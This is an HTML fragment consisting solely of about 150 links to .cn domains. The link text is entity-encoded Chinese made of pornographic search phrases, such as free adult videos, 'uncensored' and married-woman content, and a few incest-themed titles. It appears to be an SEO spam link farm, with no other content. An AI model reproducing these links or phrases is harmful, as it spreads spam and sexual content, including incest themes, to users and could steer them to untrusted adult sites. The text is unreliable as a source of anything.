<a href="http://ou-2.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ympen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://njylct.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://goodsou.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://jycost.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beizui.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://glpay.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://montehome.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x7CBE;&#x54C1;&#x9891;</a>|
<a href="http://hx16.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://27jq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://szoec.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szgrm.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://owxi.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7EBF;&#x9891;&#x89C2;</a>|
<a href="http://sengca.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dd50.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://officefree.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yama1996.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://012336.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://janwa.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://konkaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://iiyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://sclub212.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://z423.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;555www</a>|
<a href="http://hbdoors.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goupopo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://cnxaxrk.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://chuqitong.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://job0758.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhywbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://taodan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vryuju.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hkhtr.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hunca.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp3show.cn" target="_blank">99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x8BED;&#x7684;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://hualintire.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://jgsws.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjsest.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ico6.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://whfjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://je06.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p8amd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://likestudio.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://sxjhrc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lihecoffee.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://card99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqcid.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://jifenbb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://esyv.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://comidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://zshhd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://montehome.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://shoesec.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lvworm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://flyten.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;2021</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x6B27;&#x6D32;1&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfvy.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://pzizhijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lokko.cn" target="_blank">999&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://kaipingji.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://sengca.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x65E5;&#x97E9;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://szoec.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://msls.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x7684;&#x5929;&#x5802;av</a>|
<a href="http://beishusoft.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://metalon.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://beibaotu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdsdata.cn" target="_blank">&#x6211;&#x548C;&#x4EB2;&#x59BA;&#x59BA;&#x4E71;&#x7684;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://nhball.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://x430.cn" target="_blank">999&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://office01.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://fashionworks.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x516C;&#x5929;&#x5929;&#x5403;&#x6211;&#x5976;&#x8E81;&#x6211;&#x7684;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wyno1.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://huyd.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljcw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://goupopo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://fangkexitong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yarlik.cn" target="_blank">&#x5C24;&#x7269;H&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://138edu.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51eju.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://iiyd.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://99sheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://gzcdjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://eiuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://236dvd.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://69ba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgloong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gd-guanshen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melanders.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
